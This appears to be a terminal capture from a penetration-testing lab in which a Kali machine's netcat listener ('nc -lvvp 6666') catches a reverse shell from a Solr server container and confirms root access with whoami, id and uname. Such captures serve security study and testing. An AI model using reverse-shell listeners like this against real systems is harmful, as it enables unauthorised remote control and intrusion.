 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.100.131] from bogon [192.168.100.134] 34746
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e36c6c95ecb3:/opt/solr/server# whoami
whoami
root
root@e36c6c95ecb3:/opt/solr/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e36c6c95ecb3:/opt/solr/server# uname -a
uname -a
Linux e36c6c95ecb3 6.5.0-10-generic #10-Ubuntu SMP PREEMPT_DYNAMIC Fri Oct 13
13:49:38 UTC 2023 x86_64 GNU/Linux
root@e36c6c95ecb3:/opt/solr/server#
KALI